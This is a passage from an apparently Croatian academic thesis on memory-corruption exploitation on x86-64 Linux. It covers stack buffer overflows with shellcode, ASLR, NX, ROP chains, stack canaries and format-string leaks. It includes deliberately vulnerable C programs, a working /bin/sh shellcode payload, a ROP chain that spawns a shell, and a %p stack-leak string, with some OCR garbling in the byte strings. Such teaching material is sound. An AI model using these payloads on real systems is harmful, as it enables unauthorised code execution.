ili signalnom SIGILL.

Konačno, kako bismo konstruirali naš ulaz i iskoristili ovu ranjivost, potrebno nam je sljedeće – 72 znaka nasumičnog ulaza, adresa na kojoj nam se nalazi shellcode, niz nop instrukcija te nakon toga programski isječak kojim ćemo pokrenuti ljusku operacijskog sustava.

Kako bismo saznali adresu na koju je potrebno skočiti te na kojoj će se nalaziti naš programski isječak, prvo moramo saznati adresu na kojoj se nalazi unos našeg imena, tj. memorijsku lokaciju spremnika. Naime, prije poziva funkcije gets, kojoj proslijeđujemo pokazivač na spremnik podataka, memorijska lokacija spremnika nalazi se u registru rdi. Možemo postaviti prijelomnu točku na adresi 0x0000000000040117a gdje se nalazi poziv funkcije gets te ispisati vrijednost registra rdi.

gdb-peda\$ print \$rdi  $$1 = 0x7fffffffe4c0$ 

Sada imamo sve informacije koje su nam potrebne kako bismo uspješno iskoristili ranjivost ovog primjera. Naime, unos konstruiramo na sljedeći način:

- 72 proizvoljna znaka npr. slovo A koje se ponavlja 72 puta
- Memorijska lokacija na kojoj nam se nalazi programski isječak lokacija spremnika  $(0 \times 7$ ffffffe4c0) + 72 proizvoljna znaka + 8 bajtova na kojoj nam je pohranjen ovaj podatak na stogu, povratna adresa funkcije, koju koristimo kao "skok" na naš programski isječak

```
(0x7fffffffe4c0 + 72 + 8 = 0x7ffffffe510)
```
- Niz nop instrukcija proizvoljne duljine
- Programski isječak koji u ovom slučaju poziva ljusku operacijskog sustava

Takoder, prilikom prepisivanja povratne adrese funkcije, važno je uzeti u obzir da je x86 ¯ tzv. little-endian arhitektura, pa stoga bajtove memorijske lokacije moramo unijeti u obrnutom redoslijedu. Nakon što smo kontruirali cijeli unos potreban kako bismo iskoristili ovakvu ranjivost, možemo je isprobati unutar GNU debuggera.

```
gdb-peda$ r <<< $(ragg2 -P 72 -r; echo -ne "\x10\xe5\xff\xff\xff\x7f\x00\x00"; echo
   -e "\x90\x90\x90\x90\x90\x90\x90\x48\x31\xD2\x48\xBB\x2F\x2F\x62\x69\x6E\x2F\x73
    \x68\x48\xC1\xEB\x0
8\x53\x48\x89\xF7\x52\x57\x48\x89\xF6\x80\x3B\x0F\x05"Starting program: /home/laki/Documents/Faks/zavrsni/primjeri/stack/
   simple_overflow_shellcode <<< \xi (ragq2 -P 72 -r; echo -ne "\x10\xe5\xff\xff\xff\
   x7f\x00\x00"; echo -e "\x90\x90\x90$
x90\x90\x90\x90\x48\x31\xD2\x48\xBB\x2F\x2F\x62\x69\x6E\x2F\x73\x68\x48\xC1\xEB\x08\
   x53\x48\x89\xE7\x52\x57\x48\x89\xE6\xB0\x3B\x0F\x05")Unesite svoje ime: Pozdrav, AAABAACAADAAEAAFAAGAAHAA...
process 16707 is executing new program: /usr/bin/bash
[Inferior 3 (process 16707) exited normally]
```
Kao što vidimo, naš unos uspješno je pokrenuo ljusku operacijskog sustava te zaključujemo da je ovakvu ranjivost, pod određenim uvjetima, vrlo jednostavno iskoristiti te da predstavlja ozbiljni sigurnosni problem. Iako se možda pokretanje ljuske operacijskog sustava iz programa kojeg smo mi sami pokrenuli, pod korisničkim računom nad kojem svakako imamo sve potrebne privilegije, možda ne čini kao veliki sigurnosni problem – važno je uzeti u obzir da pravi rizik od ovakvog napada postoji kada ovakvom programu npr. pristupamo preko interneta na udaljenom računalu ili kada je, na primjer, proces programa pokrenut od strane više privilegiranog korisnika.

#### <span id="page-16-0"></span>**3.1.1. ASLR – Address Space Layout Randomization**

Kada bismo pokrenuli prethodni primjer izvan debuggera te unijeli prethodno konstruirani unos za pokretanje ljuske, možda bi se iznenadili kada bi program zapravo završio signalnom SIGSEGV, bez pokretanja ljuske. Razlog tome je tzv. Address Space Layout Randomization (kraće ASLR), sigurnosni mehanizam koji značajno otežava iskorištavanje jednostavnih memorijskih ranjivosti programa izvršnog koda. Glavna ideja takvog mehanizma je postavljanje svih memorijskih segmenta nekog procesa na nasumične bazične adrese, poput segmenta podataka, programskog koda, hrpe, dijeljenih datoteka, statičnih varijabli i slično. Naime, takav mehanizam onemogućuje napadaču da jednostavno upravlja memorijom te da, na primjer, "skoči" na određenu memorijsku lokaciju, zato jer su bazične memorijske adrese gotovo svih segmenta nasumične, s velikom razinom entropije. Upravo to je razlog zašto prethodni primjer ne radi izvan debuggera, dok je ASLR omogućen (GNU debugger privremeno onemogućava ASLR pokrenutug programa). Gotovo na svim modernim GNU/Linux sustavima ASLR je omogućen. Na Linux operacijskim sustavim, postakve ASLR-a jednostavno možemo provjeriti komandom cat /proc/sys/kernel/randomize\_va\_space. Vrijednost 0 znači da je ASLR u potpunosti onemogućen, vrijednost 1 znači da su omogućene nasumične bazične adrese stoga, hrpe, učitanih biblioteka u dijeljenim segmentima, tzv. VDSO te dodatni memorijski segmenti alocirani mmap pozivima. Vrijednost 2 dodatno randomizira i memoriju koja se upravlja brk pozivima, za pro-mjenu veličine (odnosno kraja) data segmenta. [\[8\]](#page-53-8) Naime, iako ovakav sigurnosni mehanizam svakako pridodaje cijeloj sigurnosti programa izvršnog koda, sam po sebi nije dovoljan kako bi osigurao potpunu sigurnost programa. [\[9\]](#page-53-9) Na GNU/Linux operacijskim sustavima ASLR je implementiran već od 2005. godine te je na gotovo svim distribucijama umogućen po zadanim postavkama, doduše na različitim razinama.

#### <span id="page-17-0"></span>**3.1.2. NX bit**

No-eXecute bit (kraće NX bit), ali i tzv. Data Execution Prevention (kraće DEP) nazivi su za relativno slične sigurnosne mehanizme koji pokušavaju spriječiti jednostavno izvršavanja proizvoljnog koda (eng. shellcode). Naime, operacijski sustava koji podržava NX bit može označiti određene memorijske regije/segmente programa kao segmente na kojima nije dozvoljeno izvršavanje programskog koda, odnosno instrukcija. U tom slučaju, ukoliko napadač ili nekakav maliciozan program uspije ubaciti svoj programski kod putem npr. preljeva spremnika te pokuša promijeniti tok izvođenja programa kako bih izvršio svoj, proizvoljan kod, procesor će prepoznati da se radi o memorijskoj stranici s koje nije dozvoljeno izvršavati instrukcije te će završiti program (uz pretpostavku da je taj memorijski segment ima postavljen NX bit). Drugim riječima, svrha ovog sigurnosnog mehanizma je sprječavanje izvršavanja proizvoljnog koda koji se izvorno ne nalazi u izvršnoj datoteci. Također, važno je napomenuti da na starijim Linux operacijskim sustavima stog nije imao sekciju unutar ELF izvršne datoteke te samim time, ograničavanje izvršavanja instrukcija sa stoga nije bilo moguće. [\[10\]](#page-53-10) Naime, NX bit pristuan je isključivo kada se koristi Generalni princip je jednostavan, ili je na memorijski segment dozvoljeno zapisivati podatke ili izvršavati podatke koje se nalaze u tom memorijskom segmentu, ali nikako oboje. Gotovo svi noviji kompajleri automatski označavaju određene memorijske segmente (poput stoga) kao segmente s kojih nije dozvoljeno izvršavanje programskog koda. Iako nam NX bit onemogućava izvršavanje vlastitog programskog koda na memorijskim segmentima na kojima to nije dozvoljeno, još uvijek postoje načini na koje možemo promijeniti tijek izvršavanja koda, što nam je, u nekim slučajevima, sasvim dovoljno kako bismo iskoristili određene sigurnosne ranjivosti.

#### Pristunost ovakvog mehanizma možemo provjeriti naredbom

readelf -W -1 ime\_programa, koja ispisuje informacije o segmentima ELF izvršne datoteke. [laki stack]\$ readelf -W -l simple\_overflow\_shellcode Elf file type is EXEC (Executable file) Entry point 0x401060 There are 11 program headers, starting at offset 64 Program Headers: Type Offset VirtAddr PhysAddr FileSiz MemSiz Flg Align PHDR 0x000040 0x0000000000400040 0x0000000000400040 0x000268 0x000268 R 0x8 INTERP 0x0002a8 0x00000000004002a8 0x00000000004002a8 0x00001c 0x00001c R  $0 \times 1$ [Requesting program interpreter: /lib64/ld-linux-x86-64.so.2] LOAD 0x000000 0x0000000000400000 0x0000000000400000 0x000588 0x000588 R 0x1000 LOAD 0x001000 0x0000000000401000 0x0000000000401000 0x000225 0x000225 R E 0x1000 LOAD 0x002000 0x0000000000402000 0x0000000000402000 0x000150 0x000150 R

```
0x1000
LOAD 0x002e00 0x0000000000403e00 0x0000000000403e00 0x000240 0x000250 RW
      0 \times 1000DYNAMIC 0x002e10 0x0000000000403e10 0x0000000000403e10 0x0001d0 0x0001d0 RW
      0x8
NOTE 0x0002c4 0x00000000004002c4 0x00000000004002c4 0x000044 0x000044 R
      0x4
GNU_EH_FRAME 0x002028 0x000000000402028 0x0000000000402028 0x00003c 0x00003c R
      0 \times 4GNU_STACK 0x000000 0x0000000000000000 0x0000000000000000 0x000000 0x000000
   RWE 0x10
GNU_RELRO 0x002e00 0x0000000000403e00 0x0000000000403e00 0x000200 0x000200 R
      0x1Section to Segment mapping:
Segment Sections...
 0<sub>0</sub>01 .interp
 02 .interp .note.gnu.build-id .note.ABI-tag .gnu.hash .dynsym .dynstr .gnu.
     version .gnu.version_r .rela.dyn .rela.plt
 03 .init .plt .text .fini
 04 .rodata .eh_frame_hdr .eh_frame
 05 .init_array .fini_array .dynamic .got .got.plt .data .bss
 06 .dynamic
 07 .note.gnu.build-id .note.ABI-tag
 08 .eh_frame_hdr
 09
 10 .init_array .fini_array .dynamic .got
```
Ako provjerimo segmente prethodnog primjera, jasno vidimo da segment GNU\_STACK ima dopuštenja RWE, odnosno da na taj segment imamo mogućnost zapisivanja, čitanja, ali i izvršavanja podataka.

### <span id="page-18-0"></span>**3.2. ROP – Return Oriented Programming**

U slučaju gdje imamo sigurnosnu ranjivost kojom možemo promijeniti tijek izvođenja programa (poput preljeva spremnika na stogu ili format string ranjivosti, o kojoj cemo više kas- ´ nije), a ne možemo izvršiti vlastiti proizvoljan kod (eng. shellcode), možemo iskoristiti tzv. ROP lance, odnosno programiranje orijentirano na prepisivanju povratnih adresa funkcija. To nam omogućuje korištenje dijelova programskog koda koji se već nalaze u izvršnoj datoteci na način na koji možemo iskoristiti ranjivost programa i na primjer, pokrenuti ljusku operacijskog sustava, bilo to jednostanvo pozivanje funkcije koja se već nalazi u programu, ali koju inače ne bismo uspjeli pozvati ili spajanje različitih instrukcija unutar različitih funkcija kako bismo promijenili tijek izvođenja programa na neki drugi način. Princip je sljedeći – u programskom kodu tražimo set od nekoliko korisnih instrukcija koje završavaju instrukcijom  $_{\text{ret}}$  te koristeći pronađene djelove koda pokušavamo "sklopiti" nekakvu vrstu proizvoljnog koda, koji ce promijeniti tijek programa ´ na neki nama koristan način. [\[11\]](#page-53-11) To nam omogućava izvršavanje gotovo proizvoljnog koda koristeći  $_{\rm ret}$  instrukcije kako bismo skakali po različitim dijelovima programskog koda.

Ovu tehniku najjednostavnije je objasniti na primjeru. Stoga, u ovom primjeru takoder ¯ cemo pokušati pozvati ljusku operacijskog sustava, ali ovaj put, bez korištenja tzv. shellcode-a. ´ Programski kod je sljedeći:

```
#include <stdio.h>
#include <stdlib.h>
const char putanjaLjuske[] = "/bin/sh";
void prikaziDatoteke(){
    system("ls");
}
int main(){
   char ime[50];
    printf("Unesite svoje ime: ");
   fflush(stdin);
    gets(ime);
    printf("Pozdrav, %s\n", ime);
    return 0;
```
}

Program kompajliramo se sličnim zastavicama kao prethodni put. Koristimo zastavicu fno-stack-protector, kako bismo isključili tzv. stack canary, koji ćemo pobliže objasniti kasnije. Također, koristimo zastavicu -no-pie, kako bismo onemogućili nasumične adrese programskog koda u virtualnoj memoriji. [\[3\]](#page-53-3)

Primjer prikazuje jednostavan unos imena korisnika, gdje se koristi nesigurna  $q$ ets funkcija za unos imena te je program samim time ranjiv na preljev spremnika na stogu. Također, primjer sadrži jednu dodatnu funkciju koja se nigdje ne poziva, funkcija prikaziDatoteke koja unutar sebe sadrži samo poziv funkcije system iz C standardne biblioteke, sa argumentom 1s kako bi ispisala lista sadržaj trenutnog direktorija. Nadalje, program sadrži globalnu varijablu putanjaLjuske koja sadrži putanju ljuske operacijskog sustava. Naime, cilj nam je pozvati funkciju system koja se poziva iz funkcije prikaziDatoteke, ali na način da pokrenemo ljusku operacijskog sustava. Iako ovaj primjer sam po sebi nije naizgled koristan, on prikazuje realan scenarij kakav bi se mogao naći u nešto kompleksnijem programu, u kojem se nalazi string /bin/sh, a gdje se i u nekom dijelu programa poziva funkcija system iz C standardne biblioteke. Kako bismo uspješno iskoristili ranjivost u ovom primjeru, potrebno zamijeniti argument poziva funkcije system sa globalnom varijablom putanjaLjuske.

Najprije je potrebno razumjeti način na koji se, na x86-64 arhitekturama u Linux operacijskim sustavima, argumenti proslijeduju funkciji. Na x86-64 arhitekturi na Linux operacijskim ¯ sustavima koristi se tzv. System V AMD64 ABI (eng. Application Binary Interface). Prema tom standardu, cijelobrojni podaci, kao i pokazivači proslijeđuju se redom u registrima  $_{\text{rdi, rsi, rdx, }}$  $r c x$ ,  $r8$  i  $r9$ , dok se za brojeve s pomičnom točkom (eng. floating point) koriste se registri  $xmm0$ do xmm7. Glavni registar za povratne vrijednost iz funkcija je rax. [\[7\]](#page-53-7) Stoga, jednostavno možemo zaključiti da će se jedini argument funkciji system proslijediti koristeći registar rdi u kojem će biti sadržana memorijska lokacija (pokazivač) stringu  $1s$ . To možemo provjeriti rastavljanjem

```
gdb-peda$ disassemble prikaziDatoteke
Dump of assembler code for function prikaziDatoteke:
  0x0000000000401156 <+0>: push rbp
  0x0000000000401157 <+1>: mov rbp,rsp
  0x000000000040115a <+4>: lea rdi,[rip+0xeaf] # 0x402010
  0x0000000000401161 <+11>: mov eax,0x0
=> 0x0000000000401166 <+16>: call 0x401030 <system@plt>
  0x000000000040116b <+21>: nop
  0x000000000040116c <+22>: pop rbp
  0x000000000040116d <+23>: ret
End of assembler dump.
gdb-peda$ x/s 0x402010
0x402010: "ls"
```
funkcije prikaziDatoteke koristeći, na primjer, GNU debugger.

Zaključujemo da, kako bismo pozvali funkciju  $s$ ystem s argumentom /bin/sh, memorijsku adresu varijable putanjaLjuske moramo postaviti u registar rdi te nakon toga pozvati funkciju system iz C standardne biblioteke.

Kako bismo postavili željeni argument funkciji system, moramo pronaći dio koda sadržan u našem izvršnom programu koji bi nam omogućio postavljanje vrijednosti rdi registra, prije nego li pozovemo funkciju system. Ideja je pronaći dio koda s kojim možemo postaviti argumente funkcije, a koji završava instrukcijom ret, kako bismo potom mogli "skočiti" na lokaciju za poziv funkcije system. Alat rop-tool služi upravo pronalasku takvih korisnih dijelova koda unutar .text sekcije izvršnog programa. Jednostavnom komandom rop-tool gadget rop -primjer program će nam pronaći sve isječke programskog koda koje se sastoje od nekoliko instrukcija nakon kojih slijedi rop instrukcija unutar izvršne datoteke, za koje alat misli da bi mogli biti korisni,.

```
[laki stack]$ rop-tool gadget rop-primjer
Looking gadgets, please wait...
0x000000000040101a -> ret :
 0x000000000040122c -> pop r12; pop r13; pop r14; pop r15; ret ;
0x000000000040122d -> pop rsp; pop r13; pop r14; pop r15; ret ;
 0x00000000000001116 -> add byte ptr [rax], al; ret ;
 0x00000000000010ce -> jmp rax; ret ;
 0x00000000004011c0 \rightarrow add byte ptr [rax], al; add byte ptr [rax], al; leave; ret;
 0x00000000004010ce -> jmp rax;
 0x000000000040113b \rightarrow add byte ptr [rcx], al; pop rbp; ret;
 0x000000000004011c2 -> add byte ptr [rax], al; leave ; ret ;
 0x0000000000401232 -> pop r15; ret ;
 0x00000000000401230 -> pop r14; pop r15; ret ;
 0x000000000040122e -> pop r13; pop r14; pop r15; ret ;
 0x000000000040122f -> pop rbp; pop r14; pop r15; ret ;
 0x0000000000401014 -> call rax;
 0x000000000004011c4 -> leave ; ret ;
0x00000000000401233 -> pop rdi; ret ;
0x0000000000040113d -> pop rbp; ret ;
 0x00000000000001231 -> pop rsi; pop r15; ret ;
18 gadgets found.
```
Vrlo brzo uočavamo jedan vrlo koristan isječak programskog koda za ovaj scenarij – na lokaciji 0x0000000000401233 nalazi se instrukcija pop rdi, nakon koje slijedi ret instrukcija. To znači da bismo jednostavno mogli postaviti memorijsku lokaciju stringa putanjaLjuske na stog te ju instrukcijom pop rdi pohraniti u registar rdi. Također, u GNU debuggeru možemo vidjeti da se taj isječak koda zapravo nalazi u funkciji \_\_Libc\_csu\_init, koja postavlja okruženje za izvršavanje glavnog dijela programa.

gdb-peda\$ info symbol 0x0000000000401233 \_\_libc\_csu\_init + 99 in section .text of /home/laki/Documents/Faks/zavrsni/primjeri/ stack/rop-primjer

Stoga, nakon što dosegnemo povratnu adresu za main funkciju, na stog moramo postaviti redom sljedeće vrijednosti:

- Memorijsku lokaciju pronađenog isječka koda unutar funkcije \_\_Libc\_csu\_init
- Memorijsku lokaciju stringa putanjaLjuske, koju želimo smjestiti u rdi registar
- Memorijsku lokaciju poziva funkcije system unutar funkcije prikaziDatoteke.

Memorijsku lokaciju stringa putanjaLjuske možemo pronaći na različite načine. Na primjer, možemo koristiti alat  $_{\rm radare2}$  kako bismo analizirali izvršnu datoteku nakon čega možemo ispisati sve simbole i stringove unutar izvršne datoteke naredbom izz ili možemo koristiti GNU debugger kako bismo ispisali memorijsku lokaciju poznate varijable.

```
gdb-peda$ print (char*)&putanjaLjuske
$3 = 0x402008 <putanjaLjuske> "/bin/sh"
```
Na jednak način kao u prethdnom primjeru ispitujemo koliko nam je bajtova potrebno kako bismo dosegli prvu povratnu adresu te uočavamo da nam je ponovno potrebno 72 bajta. Također, prilikom izrade unosa ponovno moramo uzeti u obzir da je x86 tzv. little-endian arhitektura te da bajtove moramo unijeti u obrnutom redoslijedu.

Konačno, unos programa nam je sljedeći:

- 72 bajta proizvoljnih znakova, kako bismo dosegli memorijsku adresu na stogu koja se koristi za prvu ret instrukciju
- Memorijska lokacija pronađenog isječka koda unutar funkcije \_\_libc\_csu\_init koji sadrži pop rdi instrukciju 0x0000000000401233
- $\bullet$  Memorijska lokacija stringa putanjaLjuske, koju je potrebno smjesiti u rdi registar 0x0000000000402008
- Memorijska lokacija poziva funkciji system unutar funkcije prikaziDatoteke 0x0000000000401166

Nakon što spojimo sve elemente ulaza, možemo vidjeti da smo uspješno iskoristili ranjivost preljeva spremnika koristeći tzv. ROP lance.

```
[laki stack]$ (raqq2 -P 72 -r; echo -ne '\x33\x12\x40\x00\x00\x00\x00\x00'; echo -e
    \prime\x08\x20\x40\x00\x00\x00\x00\x00\x66\x11\x40\x00\x00\x00\x00\x00'; cat -) | ./
    rop-primjer
Unesite svoje ime: Pozdrav,
   AAABAACAADAAEAAFAAGAAHAAIAAJAAKAALAAMAANAAOAAPAAQAARAASAATAAUAAVAAWAAXAA3@
uname -a
Linux TheDex 5.2.10-1-MANJARO #1 SMP PREEMPT Sun Aug 25 16:12:12 UTC 2019 x86-64 GNU
   /Linux
```
#### <span id="page-22-0"></span>**3.2.1. Provjera integriteta povratne adrese – stack canary**

Kako smo se u prethodnim primjerima oslanjali na prepisivianje povratne adrese funkcije za promjenu toka programa, možemo zaključit da je mogućnost prepisivanja povratne adrese na stogu veliki sigurnosni problem. Kako bi iskorištavanje ovakvih ranjivosti bilo znatno teže, koriste se tzv. canary vrijednosti. Kada se nalaze na stogu, canary vrijednosti predstavljaju nasumično generirane vrijednosti koje se nalaze neposredno prije povratne adrese funkcije na stogu. Prije izlaska iz funkcije, XOR operacijom provjerava se "integritet" te vrijednosti, tj. provjerava se je li tzv. canary vrijednost na stogu promijenjena. [\[12\]](#page-53-12) Ako se vrijednost promijenila, program se terminira SIGABRT signalom. Kako se ta nasumično generirana vrijednost nalazi neposredno prije povratne adrese funkcije, važno je napomenuti da, u ovom slučaju, ovaj sigurnosni mehanizam pokušava spriječiti isključivo prepisivanje povratne adrese funkcije, dok preljev spremnika još uvijek može prepisati neke ostale podatke na stogu, koji se nalaze prije tzv. canary vrijednosti.

Kompajliramo li prethodni primjer bez dodatne zastavice -fno-stack-protector koja onemogućava ovaj sigurnosni mehanizam, možemo vidjeti da više nismo u mogućnosti pokrenuti ljusku operacijskog sustava, jer se program terminira već prilikom izlaza iz majn funkcije.

```
[laki stack]$ (ragg2 -P 72 -r; echo -ne '\x33\x12\x40\x00\x00\x00\x00\x00'; echo -e
   '\x08\x20\x40\x00\x00\x00\x00\x00\x66\x11\x40\x00\x00\x00\x00\x00'; cat -) | ./
   rop-primjer
Unesite svoje ime: Pozdrav,
   AAABAACAADAAEAAFAAGAAHAAIAAJAAKAALAAMAANAAOAAPAAQAARAASAATAAUAAVAAWAAXAA3@
*** stack smashing detected ***: <unknown> terminated
```
Također, ako rastavimo  $_{\text{main}}$  funkciju u GDB debuggeru, jasno možemo vidjeti provjeru tzv. stack canary vrijednosti.

```
gdb-peda$ disas main
Dump of assembler code for function main:
  0x000000000040117e <+0>: push rbp
  0x000000000040117f <+1>: mov rbp,rsp
=> 0x0000000000401182 <+4>: sub rsp,0x40
  0x0000000000401186 <+8>: mov rax,QWORD PTR fs:0x28
  0x000000000040118f <+17>: mov QWORD PTR [rbp-0x8],rax
  0x0000000000401193 <+21>: xor eax,eax
  0x0000000000401195 <+23>: lea rdi,[rip+0xe77] # 0x402013
  0x000000000040119c <+30>: mov eax,0x0
  0x000000000004011a1 <+35>: call 0x401050 <printf@plt>
```

```
0x00000000004011a6 <+40>: mov rax,QWORD PTR [rip+0x2ea3] # 0x404050
      <stdin@@GLIBC_2.2.5>
  0x00000000004011ad <+47>: mov rdi,rax
  0x00000000004011b0 <+50>: call 0x401070 <fflush@plt>
  0x00000000004011b5 <+55>: lea rax,[rbp-0x40]
  0x00000000004011b9 <+59>: mov rdi,rax
  0x00000000004011bc <+62>: mov eax,0x0
  0x00000000004011c1 <+67>: call 0x401060 <gets@plt>
  0x00000000004011c6 <+72>: lea rax,[rbp-0x40]
  0x0000000000004011ca <+76>: mov rsi,rax
  0x00000000004011cd <+79>: lea rdi,[rip+0xe53] # 0x402027
  0x00000000004011d4 <+86>: mov eax,0x0
  0x000000000004011d9 <+91>: call 0x401050 <printf@plt>
  0x00000000004011de <+96>: mov eax,0x0
  0x00000000004011e3 <+101>: mov rdx,QWORD PTR [rbp-0x8]
  0x00000000004011e7 <+105>: xor rdx,QWORD PTR fs:0x28
  0x00000000004011f0 <+114>: je 0x4011f7 <main+121>
  0x0000000004011f2 <+116>: call 0x401030 < stack chk fail@plt>
  0x00000000004011f7 <+121>: leave
  0x00000000004011f8 <+122>: ret
End of assembler dump.
```
Jasno vidimo dodatni kod koji se generirao kada smo omogucili provjeru tzv. canary ´ vrijednosti. Naime, na određenom pomaku u FS segmentnom registru nalazi se nasumično generirana canary vrijednost, koja se prilikom ulaska u funkciju premješta na stog, na mjesto rbp+0x8, neposredno prije povratne adrese funkcije. Na kraju funkcije, ta ista vrijednost na stogu uspoređuje se ponovno sa prethodno generiranom nasumičnom canary vrijednošću koja se nalazi u FS segmentnom registru. Ako je xora operacija nad tim vrijednostima jednaka nuli (odnosno ako su vrijednosti jednake), program nastavlja normalno. U suprotnom, program poziva \_stack\_chk\_fail funkciju, koja konačno završava program signalom SIGABRT.

### <span id="page-23-0"></span>**3.3. Ranjivosti formatiranih stringova**

Formatirani stringovi omogućavaju nam jednostavno formatiranje teksta, prema specificiranom predošku. Formatirani stringovi postoje u gotovo svim modernim programskim jezicima, a vrlo često uz sebe vežu i neke moguće ranjivosti. Naime, u C programskom jeziku, funkcija za formatiranje teksta zahtjeva predložak (koji najčešće sadrži oznake načina ispisa odredenih parametara, tj. varijabli), te varijabilan broj parametra koji bi trebao odgovarati broju ¯ oznaka (eng. *specifier*) u predlošku. U C programskom jeziku, sve funkcije iz C standardne biblioteke koje završavaju sufiksom printf označavaju rad s formatiranim tekstom. Najčešća takva funkcija je upravo printf, koja formatirani tekst ispisuje na standardni izlaz. Postoji mnoštvo različitih oznaka kojima se može formatirati određeni tekst, poput oznake  $s_{\rm s}$  za string tip podatka, oznake %d ili %i za cijelobrojni tip podatka, oznake %x za heksadecimalnu reprezentaciju proslijeđenog parametra,  $_{\rm sp}$  za ispis memorijske adrese/pokazivača u heksadecimalnom obliku i slično. Također, osim oznaka za vrstu reprezentacije podatka, mogu se naći i različite druge oznake, poput duljine podatka, prefiska i slično. [\[13\]](#page-53-13)

Naime, na problem nailazimo kada u predošku nekakve  $\frac{p}{p}$ intf imamo više oznaka nego li ostalih proslijeđenih varijabli za formatirani ispis. Naime, u tom slučaju, printf počinje ispisivati redom podatke sa stoga, prema zadanom formatu u oznaci u predlošku. To, prije svega, predstavlja ozbiljan sigurnosti problem "curenja" podatka sa stoga, odnosno ispisivanje potencijalno "osjetljivih" podataka sa stoga, koje korisnik možda ne bi smio znati. Upravo na taj sigurnosni propust nailazimo kada korisniku u potpunosti prepustimo kontrolu nad predloškom, što se događa iznenađujuće često. Naime, kada želimo formatirati tekst kojeg kontrolira korisnik programa, vrlo često imamo ideju samo pozvati printf (korisnikov\_unos), a kada korisnik kontrolira string koji se proslijeđuje predošku funkcije printf dolazi do ozbiljnog sigurnosnog propusta. Kao što smo već prethodno napomenuli, na stogu se vrlo često nalaze i ostali podaci koji pokušavaju osigurati sveukupnu sigurnost aplikacije, poput tzv. canary vrijednosti, ali i pokazivača na različite memorijske lokacije, što gotovo u potpunosti poništava svhru nasumičnih adresa virtualnog adresnog prostora. Takoder, u C programskom jeziku, funkcije za formatirani ¯ ispis također imaju mogućnost zapisivanja podataka u memoriju, o kojoj ćemo više kasnije.

Ponovno, ovakav sigurnosni problem "curenja" podataka sa stoga najlakše je objasniti na primjeru. Ovaj primjer također ćemo kompajlirati sa svim sigurnosnim mehanizmima koji su uključeni po zadanim postavkama, a pokrećemo ga na sustavu gdje je ASLR omogućen na razini 2. Primjer prikazuje program koji je ranjiv na napade nad formatiranim stringovima, kao i na preljev spremnika na stogu, a cilj nam je pronaći način iskorištavanja ovih ranjivosti kako bismo dobili gotovo potpunu kontrolu nad tijekom izvršavanja programa.

```
#include <stdio.h>
#include <stdlib.h>
void exec(char *cmd){
    printf("Izvrsavam - %s!\n", cmd);
    system(cmd);
}
int main(int argc, char **argv){
    char spremnik<sup>[50]</sup>;
    if(\text{argc} < 2)fprintf(stderr, "Nedostaje argument!\n");
        return 0;
    }
    printf(argv[1]);
    fflush(stdout);
    gets(spremnik);
    return 0;
}
```
Program kompajliramo sljedećom naredbom - gcc format-string.c -o format-string . Možemo vidjeti da, ovaj put, nismo proslijedili nikakve dodatne zastavice kompajleru kako bismo isključili neke sigurnosne mehanizme, odnosno provjere. Korištenjem alata rabin2 iz

[laki format-string]\$ rabin2 -I format-string arch x86 baddr 0x0 binsz 15064 bintype elf bits 64 canary true class ELF64 compiler GCC: (GNU) 9.1.0 crypto false endian little havecode true intrp /lib64/ld-linux-x86-64.so.2 laddr 0x0 lang c linenum true lsyms true machine AMD x86-64 architecture maxopsz 16 minopsz 1 nx true os linux pcalign 0 pic true relocs true relro partial rpath NONE sanitiz false static false stripped false subsys linux va true [laki format-string]\$ cat /proc/sys/kernel/randomize\_va\_space  $\mathfrak{D}$ 

paketa radare2 možemo vidjeti neke informacije o izvršnoj datoteki te sigurnosti iste.

Kao što vidimo, stog ima postavljen NX bit, nasumične adrese programskog koda u virtualnoj memoriji su uključene te je ASLR uključen na razini 2, koji generira nasumične bazične adrese za gotovo sve segmente, uključujući stog. Možemo zaključiti da, kako bismo uspješno iskoristili ranjivosti ovog programa, moramo zaobići NX bit, ASLR, nasumične adrese programskog koda ( $pic/pie$ ) i canary vrijednost na stogu. Postoji cijeli niz načina na koji bismo mogli iskoristiti ranjivosti ovog programa, ali u ovom primjeru pokušati cemo prikazati najjednostav- ´ niji način primjenjiv u ovom slučaju. Program prima jedan argument komandne linije te njega ispisuje na standardni izlaz funkcijom  $print$ , bez korištenja predloška. Nakon toga, funkcijom  $qets$  program zatražuje korisnikov unos te ga pohranjuje u spremnik na stogu veličine 50 bajtova. Također, program sadrži funkciju exec, koja se u ovom primjeru nigdje ne poziva, a prima jedan argument, kojeg ispisuje i proslijeđuje funkciji system. Naravno, cilj nam je pozvati funkciju exec sa argumentom /bin/sh kako bismo pozvali ljusku operacijskog sustava. Važno je napomenuti da je, u ovom primjeru, ljusku operacijskog sustava moguće pozvati i bez  $_{\text{exec}}$ funkcije, ali se ona tu nalazi zbog jednostavnosti procesa iskorištavanja ove ranjivosti, kao i

objašnjavanja iste.

Program možemo pokrenuti sa nizom oznaka tipa  $_{\rm sp}$ , koje će vrijednosti sa stoga ispisivati u obliku pokazivača, što nam je najjednostavniji način kako bismo ispisali 64bitne vrijednosti koje se nalaze na stogu, iako te vrijednosti nisu možda uistinu pokazivači.

```
[laki format-string]$ ./format-string '%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p
   .%p.%p.%p.%p'
0x7ffd1809ccc8.0x7ffd1809cce0.0x7f3434696578.0x7f34346988b0.0x7f34346f2960.0
   x7ffd1809ccc8.0x23457fba5.(nil).0x5583a437d2ad.(nil).(nil).0x5583a437d260.0
   x5583a437d090.0x7ffd1809ccc0.0x17264e2bb378b400.0x5583a437d260.0x7f3434500ee3.(
   nil).0x7ffd1809ccc8
```
Kao što vidimo, ispisali smo niz vrijednosti koje se nalaze na stogu te vrlo brzo možemo uočiti da smo uspjeli dohvatiti puno pokazivača na različite memorijske adrese, neke naizgled nasumične podatke, ali i naš unos u heksadecimalnoj reprezentaciji. Program ponovno možemo ponovno pokrenuti u GNU debuggeru i za svaku od ispisanih vrijednosti saznati što predstavljaju te koje od ispisanih vrijednosti bi nam pomogle prilikom iskorištavanja ove ranjivosti. Kako bismo uspješno iskoristili ovu ranjivost, potrebna nam je adresa spremnika na stogu, canary vrijednost te vrijednost (odnosno memorijska lokacija) povratne adrese main funkcije, kako bismo mogli izračunati ostale potrebne adrese.

```
gdb-peda$ disas main
Dump of assembler code for function main:
  0x00005555555551c1 <+0>: push rbp
  0x00005555555551c2 <+1>: mov rbp,rsp
  0x00005555555551c5 <+4>: sub rsp,0x50
  0x00005555555551c9 <+8>: mov DWORD PTR [rbp-0x44],edi
  0x00005555555551cc <+11>: mov QWORD PTR [rbp-0x50],rsi
